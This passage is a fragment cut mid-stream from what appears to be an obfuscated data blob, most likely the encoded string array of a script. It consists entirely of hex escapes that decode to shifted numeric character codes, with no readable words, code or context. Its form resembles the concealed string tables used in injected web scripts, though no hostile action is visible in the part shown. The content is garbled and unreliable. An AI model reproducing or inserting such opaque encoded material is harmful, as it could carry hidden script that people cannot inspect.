5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x36\x33\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x32\x39\x22\x2C\x22\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x30\x22\x2C\x22\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x32\x35\x31\x5C\x34\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x35\x31\x5C\x32\x36\x30\x5C\x32\x37\x31\x5C\x32\x37\x30\x5C\x32\x37\x31\x5C\x32\x39\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x32\x5C\x32\x33\x36\x5C\x32\x34\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x37\x39\x22\x2C\x22\x5C\x33\x37\x34\x22\x2C\x22\x5C\x35\x34\x37\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x32\x39\x22\x2C\x22\x5C\x34\x30\x37\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x35\x31\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x36\x32\x5C\x32\x35\x31\x5C\x32\x36\x30\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x34\x37\x5C\x32\x35\x31\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x38\x34\x5C\x33\x38\x34\x5C\x33\x38\x34\x5C\x34\x30\x37\x5C\x33\x37\x35\x5C\x32\x37\x37\x5C\x32\x37\x37\x5C\x32\x39\x33\x5C\x33\x37\x37\x22\x2C\x22\x5C\x33\x30\x32\x5C\x34\x30\x38\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x37\x30\x5C\x33\x37\x35\x5C\x33\x37\x31\x5C\x33\x34\x30\x5C\x33\x30\x31\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x34\x30\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x36\x5C\x32\x36\x32\x5C\x32\x35\x33\x5C\x32\x33\x38\x5C\x33\x32\x34\x22\x2C\x22\x5C\x33\x30\x32\x5C\x32\x35\x30\x5C\x32\x35\x30\x5C\x32\x33\x38\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x38\x5C\x32\x35\x33\x5C\x32\x33\x38\x5C\x32\x36\x39\x5C\x33\x37\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x36\x5C\x33\x36\x36\x5C\x32\x34\x30\x5C\x32\x35\x38\x5C\x32\x37\x36\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x33\x30\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x35\x33\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x39\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x35\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x35\x31\x5C\x33\x35\x35\x5C\x32\x35\x31\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x33\x36\x22\x2C\x22\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x33\x22\x2C\x22\x5C\x34\x30\x38\x22\x2C\x22\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x33\x31\x22\x2C\x22\x5C\x35\x33\x39\x22\x2C\x22\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x35\x32\x22\x2C\x22\x5C\x32\x35\x38\x22\x2C\x22\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x36\x38\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x33\x37\x31\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x33\x37\x35\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x33\x30\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x35\x35\x30\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x32\x39\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x33\x32\x34\x5C\x33\x35\x37\x5C\x32\x39\x30\x5C\x32\x39\x33\x5C\x33\x30\x31\x5C\x33\x37\x36\x5C\x32\x39\x34\x5C\x33\x37\x37\x5C\x35\x33\x33\x5C\x33\x37\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x33\x32\x34\x5C\x33\x35\x37\x5C\x32\x39\x30\x5C\x32\x39\x33\x5C\x32\x33\x36\x5C\x32\x34\x39\x5C\x32\x34\x34\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x33\x30\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x34\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x35\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x37\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x34\x39\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x34\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x33\x38\x32\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x35\x30\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x33\x38\x32\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x36\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x36\x39\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x35\x31\x5C\x32\x37\x30\x5C\x32\x33\x38\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x5C\x32\x37\x30\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x36\x39\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x37\x30\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x33\x34\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x33\x36\x38\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x37\x30\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x32\x39\x5C\x32\x36\x39\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x33\x32\x34\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x36\x34\x5C\x32\x33\x35\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x35\x33\x32\x22\x2C\x22\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x33\x34\x30\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x33\x37\x36\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x33\x34\x30\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x33\x37\x31\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x36\x36\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x36\x39\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x33\x32\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x34\x36\x5C\x32\x35\x32\x5C\x32\x33\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x33\x30\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x33\x38\x32\x5C\x32\x33\x36\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x3